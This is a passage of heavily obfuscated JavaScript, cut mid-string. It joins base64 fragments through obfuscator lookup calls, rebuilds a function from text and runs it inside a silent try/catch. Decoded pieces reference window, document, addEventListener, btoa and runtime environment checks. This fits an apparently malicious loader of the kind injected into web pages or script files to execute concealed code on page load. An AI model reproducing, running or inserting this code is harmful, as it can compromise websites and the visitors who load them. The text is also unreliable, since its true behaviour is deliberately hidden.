KKDB4ZGMsJ3RGRzEnKStKKDB4MWFj'+'LCdEODkkJykrSigweDE1NSwndDApTScpK'+'0ooMHgxYjgsJzZdanQnKStKKDB4MWNiLC'+'dtektPJykrSigweDE1MSwnOW44NicpK0o'+'oMHgxNTQsJ3RGRzEnKSsnal0nLGRbSigw'+'eDEwYiwnT05tWCcpXT1KKDB4MTcwLCdjK'+'GphJykrSigweGU5LCd2WUsyJykrSigweD'+'FhNywndksoeCcpK0ooMHgxMTYsJ3JaeWQ'+'nKStKKDB4Y2IsJ3JEVVAnKStKKDB4MTc4'+'LCdpcHkjJykrSigweDE4OCwncGRpMScpK'+'0ooMHgxY2UsJ3pydTknKStKKDB4MTRmLC'+'dyWnlkJykrSigweGNkLCd2Syh4JykrSig'+'weDFiNywnXjFFNScpK0ooMHgxNmMsJ1ld'+_0x7566040t(0x1ce)+_0x7566040t(0x20b)+'ksJ1V6QzEnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyh1KTt9LGRbSigweDE0ZSwn'+'bnhxUCcpXT1KKDB4MWZlLCdtektPJykrS'+'igweDFiYywndllLMicpK0ooMHhkOSwnaX'+_0x7566040t(0x1dc))+('MHgxMDAsJ09ObVgnKStKKDB4MWQ5LCd0R'+_0x7566040t(0x1a5)+'EyMCwnOG52SScpK0ooMHgxMjQsJ1V6QzE'+'nKStKKDB4MWM1LCdyRFVQJykrSigweDFm'+'NCwnT05tWCcpK0ooMHgxNzYsJ2pyNVsnK'+'StKKDB4ZGQsJ1V6QzEnKStKKDB4MWRjLC'+'dZXWJ5JykrSigweGRlLCclKVAkJykrSig'+_0x7566040t(0x1da)+'eU4nKStKKDB4MTdjLCdeMUU1JykrSigwe'+'DFlOCwnUnBkSCcpK0ooMHgxYjIsJ1ldYn'+'knKStKKDB4Y2EsJzluODYnKStKKDB4MTZ'+'lLCc2eHJhJykrSigweGY3LCdwZGkxJykr'+'SigweDE0NiwnOG0oKScpK0ooMHgxMDcsJ'+'zhtKCknKStKKDB4MTEzLCdQM1JVJykrSi'+'gweDFiNSwnRDg5JCcpK0ooMHgxNjEsJ1E'+'pKjAnKStKKDB4ZWMsJ3pydTknKStKKDB4'+_0x7566040t(0x224)+_0x7566040t(0x1c4)+_0x7566040t(0x215)+_0x7566040t(0x1d9)+'J1VhUksnKStKKDB4MWRlLCd6cnU5JykrS'+'igweDFlNSwnIV5ENicpK0ooMHgxZDEsJ1'+'EqeGsnKStKKDB4ZmMsJzZdanQnKStKKDB'+'4ZmQsJ3JaeWQnKStKKDB4MTFlLCc2eHJh'+'JykrSigweGM2LCd0RkcxJykrSigweDIwY'+'SwnaXB5IycpK0ooMHhjZiwnKiF5TicpK0'+'ooMHgyMDgsJyoheU4nKStKKDB4MTMwLCc'+'4bSgpJykrSigweDEyNSwnd2hlUicpK0oo'+_0x7566040t(0x1ef)+'VsnKStKKDB4MWI2LCcyQ2heJykrSigweD'+_0x7566040t(0x1cd))+('KScpK0ooMHgxNzEsJ14xRTUnKStKKDB4M'+'TFiLCdVYVJLJykrSigweDExNywnXjFFNS'+'cpK0ooMHgxY2YsJ1VhUksnKStKKDB4MWN'+'kLCdxRiN3JykrSigweDE4MCwncUYjdycp'+_0x7566040t(0x1e0)+'Cc4T2EjJykrSigweDE3YSwnMkNoXicpLG'+'RbSigweDEyOSwnUSp4aycpXT1mdW5jdGl'+'vbihzLHUpe3JldHVybiBzK3U7fSxkW0oo'+_0x7566040t(0x195)+'yx1KXtyZXR1cm4gcyt1O30sZFtKKDB4Zm'+_0x7566040t(0x20d)+'yZXR1cm4gcyt1O30sZFtKKDB4MTg0LCc4'+_0x7566040t(0x19e)+'ycsZFtKKDB4ZDIsJyoheU4nKV09SigweG'+'U0LCd0MClNJykrSigweDFlMywnVXpDMSc'+'pK0ooMHhmMCwnbnhxUCcpK0ooMHgxMTgs'+'JzluODYnKStKKDB4ZjIsJ1ldYnknKStKK'+'DB4ZWIsJ0ZVRmMnKStKKDB4MWMyLCd0Rk'+_0x7566040t(0x1c1)+'xZjUsJ1EqeGsnKStKKDB4MTVmLCdnKVEy'+'JykrSigweDE0MywnOG0oKScpK0ooMHgxZ'+_0x7566040t(0x20c)+'krSigweDFhMiwnSEowKScpK0ooMHgxNjg'+_0x7566040t(0x1e2)+_0x7566040t(0x1af)+'3doZVInKStKKDB4MWMwLCd2WUsyJykrSi'+'gweDE3MiwnKiF5TicpK0ooMHgxMWEsJ0R'+'Yc3cnKStKKDB4ZTIsJ2MoamEnKStKKDB4'+'MTA2LCc5bjg2JykrSigweDFmNywnOG52S'+'ScpK0ooMHgxNmIsJ2pyNVsnKStKKDB4ZD'+'csJ3ZZSzIn')+('KStKKDB4MTBlLCdwZGkxJykrSigweDFiY'+'iwncUYjdycpK0ooMHgxZWIsJzhudkknKS'+'tKKDB4MTc1LCdiWW1TJykrSigweDFiOSw'+_0x7566040t(0x18e)+_0x7566040t(0x1a3)+'nI1WycpK0ooMHgxZmIsJ3JHcFEnKStKKD'+'B4MWY4LCd0MClNJykrSigweDIwNCwnckd'+'wUScpK0ooMHgyMGMsJ0hKMCknKStKKDB4'+'MTg5LCdjKGphJykrSigweDEyNywnT05tW'+'CcpK0ooMHgxNTMsJ0Q4OSQnKStKKDB4MT'+'BkLCdAck5wJykrSigweDIwMCwnYyhqYSc'+'pK0ooMHgxZTcsJ3RGRzEnKStKKDB4MThh'+_0x7566040t(0x1bd)+'0ooMHgxNzMsJzJDaF4nKStKKDB4MWY2LC'+'dGVUZjJykrSigweDFkMywnOG0oKScpK0o'+'oMHgxNGMsJ2lweSMnKStKKDB4MWQ4LCd2'+'Syh4JykrSigweDE3OSwnNnhyYScpK0ooM'+'HgxM2MsJ1EqeGsnKStKKDB4Y2MsJ3ZZSz'+'InKStKKDB4ZTcsJ3pydTknKStKKDB4Yzg'+_0x7566040t(0x1bf)+'SigweDFiMCwnck5jaScpK0ooMHgxZTYsJ'+_0x7566040t(0x1b9)+_0x7566040t(0x1c9)+_0x7566040t(0x1d7)+_0x7566040t(0x1cf)+_0x7566040t(0x1a6)+'IsQyxEKXtyZXR1cm4gcyh1LHYsdyx4LHk'+'seixBLEIsQyxEKTt9LGRbSigweDFmMiwn'+_0x7566040t(0x1fc)+'HVybiBzfHx1O30sZFtKKDB4MWYxLCdyTm'+'NpJyldPWZ1')+(_0x7566040t(0x213)+'HVybiBzKHUsdix3LHgseSx6KTt9LGRbSi'+'gweDE4MiwnXjFFNScpXT1mdW5jdGlvbih'+'zLHUsdix3LHgpe3JldHVybiBzKHUsdix3'+'LHgpO30sZFtKKDB4MWI0LCdVSmVeJyldP'+'UooMHgxOWYsJ0ZVRmMnKStKKDB4MWFhLC'+'dISjApJykrSigweGQ2LCdiWW1TJykrJ10'+'nLGRbSigweDE5MywnYyhqYScpXT1KKDB4'+_0x7566040t(0x19a)+'icpK0ooMHhkYSwnYlltUycpK0ooMHgxN2'+'QsJ3JHcFEnKSxkW0ooMHgxNGIsJ2pyNVs'+_0x7566040t(0x1f5)+'NCwnSmNzbicpK0ooMHgxMzUsJ1EpKjAnK'+'StKKDB4MTQyLCdEODkkJykrJ10nLGRbSi'+_0x7566040t(0x1ff)+_0x7566040t(0x1ec)+_0x7566040t(0x1c8)+_0x7566040t(0x20a)+'B4MTVjLCcoc2djJyldPWZ1bmN0aW9uKHM'+'sdSx2KXtyZXR1cm4gcyh1LHYpO307dmFy'+_0x7566040t(0x1a2)+'SFbXTtyZXR1cm4gZnVuY3Rpb24odSx2KX'+'t2YXIgdz1zP2Z1bmN0aW9uKCl7dmFyIEs'+'9XzB4OTY1NDE5NGU7aWYodil7dmFyIHg9'+_0x7566040t(0x1a9)+'W1lbnRzKTtyZXR1cm4gdj1udWxsLHg7fX'+_0x7566040t(0x1fd)+_0x7566040t(0x1b8)+'KXt2YXIgTD1KLHY9e307dltMKDB4MWRmL'+_0x7566040t(0x1ad)+'cpXSx2W0wo')+('MHgxMmEsJ2MoamEnKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgTT1MO3JldHVybiBmW00oMH'+'gxNWQsJzhPYSMnKV0oeixBKTt9LHZbTCg'+'weDIwYiwnUSkqMCcpXT1mW0woMHgxNDgs'+'J1EpKjAnKV0sdltMKDB4MTNlLCdwZGkxJ'+_0x7566040t(0x1d0)+'tyZXR1cm4gZltOKDB4MTkwLCdScGRIJyl'+'dKHosQSk7fSx2W0woMHgxMTksJ09ObVgn'+_0x7566040t(0x1ca)+'DB4MTZhLCdGVkhGJyldPWZbTCgweDFlZC'+_0x7566040t(0x19f)+'pXT1mdW5jdGlvbih6LEEpe3ZhciBPPUw7'+'cmV0dXJuIGZbTygweDIwMywnQ29ocScpX'+'Sh6LEEpO30sdltMKDB4MWFkLCc4bnZJJy'+'ldPWZ1bmN0aW9uKHkpe3ZhciBQPUw7cmV'+'0dXJuIGZbUCgweDE5OSwnQ29ocScpXSh5'+'KTt9LHZbTCgweDE4YiwncGRpMScpXT1md'+'W5jdGlvbih5LHosQSl7dmFyIFE9TDtyZX'+'R1cm4gZltRKDB4MTQwLCcoc2djJyldKHk'+'seixBKTt9LHZbTCgweGY5LCd0MClNJyld'+_0x7566040t(0x1fa)+'XJuIGZbUigweDFlMSwndksoeCcpXSh5KT'+_0x7566040t(0x210)+'jdGlvbih6LEEpe3ZhciBTPUw7cmV0dXJu'+'IGZbUygweGY2LCdDb2hxJyldKHosQSk7f'+'Tt2YXIgdz12O2Zvcih2YXIgeCBpbiBzKW'+'lmKGZbTCgweDFkNiwnOG0oKScpXSh4W0w'+'oMHgxMDEsJ2JZbVMnKSsnaCddLHUpJiZm'+'dW5jdGlvbih5LHope3ZhciBUPUwsQT13W'+'1QoMHgxNTIsJyoheU4nKV0oaCx0aGlzLG'+'Z1bmN0aW9u')+('KCl7dmFyIFU9VCxDPXt9O0NbVSgweDEzY'+'iwnOG0oKScpXT13W1UoMHgxMzcsJzhudk'+'knKV07dmFyIEQ9QyxFPXdbVSgweDE1MCw'+'ndllLMicpXSh0eXBlb2Ygd2luZG93LHdb'+_0x7566040t(0x1b5)+_0x7566040t(0x1f2)+_0x7566040t(0x1c3)+'nKV0pJiZ3W1UoMHgxOGQsJ1ldYnknKV0o'+'dHlwZW9mIHJlcXVpcmUsd1tVKDB4MWU5L'+'CdiWW1TJyldKSYmd1tVKDB4MThjLCdEWH'+'N3JyldKHR5cGVvZiBnbG9iYWwsd1tVKDB'+'4ZmEsJzhtKCknKV0pP2dsb2JhbDp0aGlz'+'LEY9ZnVuY3Rpb24oKXt2YXIgVj1VLEc9b'+'mV3IEVbKFYoMHgxMmMsJ2MoamEnKSkrJ3'+_0x7566040t(0x202)+_0x7566040t(0x217)+'QSk7fTtyZXR1cm4gd1tVKDB4YzUsJ3Bka'+'TEnKV0oRik7fSk7d1tUKDB4ZjksJ3QwKU'+'0nKV0oQSk7Zm9yKHZhciBCPTB4Mjt3W1Q'+_0x7566040t(0x1ba)+_0x7566040t(0x191)+'1tUKDB4MTY1LCcyQ2heJyldKHlbVCgweD'+'E5NywnIV5ENicpK1QoMHgxZGIsJ3ZLKHg'+'nKV0oeltCXVsweDBdKSx6W0JdWzB4MV0p'+'KXJldHVybjtyZXR1cm4gMHgxO30oeCxhc'+'md1bWVudHMpKXJldHVybiBzW3hdO31mdW'+'5jdGlvbiBrKHMpe3ZhciBXPUosdT17fTt'+'1W1coMHgxZDUsJ1V6QzEnKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgWD1XO3JldHVybiBmW'+'1goMHgxMTIsJ2cpUTInKV0oeixBKTt9LH'+'VbVygweDE5')+('NiwnRlZIRicpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBZPVc7cmV0dXJuIGZbWSgweDFlNC'+'wnckRVUCcpXSh6LEEpO30sdVtXKDB4ZDU'+'sJ3JHcFEnKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgWj1XO3JldHVybiBmW1ooMHgxYmQsJ'+'zZ4cmEnKV0oeixBKTt9LHVbVygweDFlYS'+_0x7566040t(0x206)+'hciBhMD1XO3JldHVybiBmW2EwKDB4MTZk'+'LCdjKGphJyldKHosQSk7fTt2YXIgdj11L'+'Hc9bmV3IFJlZ0V4cChmW1coMHgxODUsJ3'+'QwKU0nKV0sJ2cnKSx4PWZbVygweDFmMyw'+'naXB5IycpXVtXKDB4MTYwLCc2ejNPJykr'+'J2NlJ10odywnJyksdz1mW1coMHgxNWUsJ'+'1VhUksnKV0oYnRvYSxzKVtXKDB4MTFkLC'+'c2ejNPJyldKCc9JywweDQpW1coMHgyMGU'+'sJ3JOY2knKV0oJy4nKVtXKDB4MTYyLCdV'+_0x7566040t(0x1b2)+'Ssnc2UnXSgpW1coMHgxYWIsJ0pjc24nKV'+'0oJycpLHM9d1tXKDB4MWZmLCdRKSowJyk'+'rJ2NlJ10oL1thLXpBLVpdL2csZnVuY3Rp'+'b24oeSl7dmFyIGExPVc7cmV0dXJuIFN0c'+'mluZ1thMSgweGRmLCc2ejNPJykrYTEoMH'+'hmOCwnSmNzbicpKydkZSddKHZbYTEoMHg'+_0x7566040t(0x1e9)+_0x7566040t(0x1f0)+'Hk9dlthMSgweGU2LCdPTm1YJyldKHlbYT'+'EoMHgyMGQsJ2cpUTInKSthMSgweDIwOSw'+_0x7566040t(0x21f)+'MSgweDEzMiwnUSp4aycpXSh5LDB4MWEpK'+'Tt9KSx3PW5ldyBSZWdFeHAoZltXKDB4MW'+'JlLCdqcjVb')+(_0x7566040t(0x220)+'SwnRlVGYycpXShmW1coMHgxYzcsJ1EpKj'+'AnKV0oZltXKDB4MTA0LCchXkQ2JyldKGZ'+'bVygweGRiLCdpcHkjJyldKGZbVygweDE0'+_0x7566040t(0x1a0)+'llLMicpXSksZltXKDB4MTEwLCd6cnU5Jy'+_0x7566040t(0x1f4)+'3LCcnKSksJy8nKSxzKSxmW1coMHgxYTAs'+'J3pydTknKV0pO312YXIgbCxtLG8scCxxP'+'W5ldyBSZWdFeHAoZltKKDB4MTk1LCclKV'+'AkJyldLCdnJyk7bD1mW0ooMHgxOTgsJzl'+_0x7566040t(0x19c)+'YXIgYTI9SixzPXt9O3NbYTIoMHgxOWQsJ'+'1JwZEgnKV09ZnVuY3Rpb24oeCx5LHosQS'+'xCLEMsRCxFLEYsRyxIKXt2YXIgYTM9YTI'+'7cmV0dXJuIGZbYTMoMHhmMSwnanI1Wycp'+'XSh4LHkseixBLEIsQyxELEUsRixHLEgpO'+_0x7566040t(0x1c6)+'5jdGlvbih6LEEpe3ZhciBhND1hMjtyZXR'+'1cm4gZlthNCgweDE2ZiwnRlVGYycpXSh6'+_0x7566040t(0x1f7)+_0x7566040t(0x1e1)+'t2YXIgYTU9YTI7cmV0dXJuIGZbYTUoMHg'+'xNjksJ3ZLKHgnKV0oeCx5LHosQSxCLEMs'+'RCk7fSxzW2EyKDB4MTgzLCdwZGkxJyldP'+'WZ1bmN0aW9uKHgseSx6LEEsQil7dmFyIG'+'E2PWEyO3JldHVybiBmW2E2KDB4ZjQsJyF'+'eRDYnKV0oeCx5LHosQSxCKTt9O3ZhciB1'+'PXMsdj1mW2EyKDB4MTdlLCdGVkhGJyldK'+'HdpbmRvdyx7fSksdz1uZXcgUmVnRXhwKG'+_0x7566040t(0x197))+('ZTIsJzZdanQnKV0sJ2cnKSx3PXZbZlthM'+'igweDEwYywnUnBkSCcpXVthMigweDEzOC'+'wnUSp4aycpKydjZSddKHcsJycpXTt3JiY'+_0x7566040t(0x216)+'JzhPYSMnKV09ZlthMigweGVmLCdQM1JVJ'+'yldKGssZnVuY3Rpb24oKXt2YXIgYTc9YT'+'IseD11W2E3KDB4ZWEsJ3JOY2knKV0oaix'+'1W2E3KDB4MTM5LCclKVAkJyldKHdpbmRv'+'dyx7fSksMHg4LFsweDcsMHg3NF0sWzB4N'+'iwweDZlXSxbMHg1LDB4NjVdLFsweDQsMH'+'g2ZF0sWzB4MywweDc1XSxbMHgyLDB4NjN'+_0x7566040t(0x20f)+'aWYoeClyZXR1cm4geD11W2E3KDB4MTI4L'+'Cd0MClNJyldKGoseCwweDgsWzB4NywweD'+_0x7566040t(0x1f6)+'sWzB4MCwweDZjXSksISF4JiZ1W2E3KDB4'+_0x7566040t(0x1ac)+'ywweDY2XSxbMHgyLDB4NjVdKTt9KCkpKT'+'t9LCEocD1mW0ooMHgxZmEsJ3JEVVAnKV0'+'ocCx3aW5kb3cpKXx8KHA9ZltKKDB4ZjMs'+'J1JwZEgnKV0oaixwLDB4MTAsWzB4Ziwwe'+'DcyXSxbMHhkLDB4NmVdLFsweGEsMHg3M1'+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+'weDMsMHg0NV0sWzB4MiwweDY0XSxbMHgw'+'LDB4NjFdKSkmJmZbSigweGZlLCdxRiN3J'+'yldKHAsbFtKKDB4MTM4LCdRKnhrJykrJ2'+'NlJ10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x8871723.slice(_0x8871723.indexOf("{") + 1, _0x8871723.lastIndexOf("}"))})())),d[T(0x69e,'Lhuw')])));}catch(x){}}());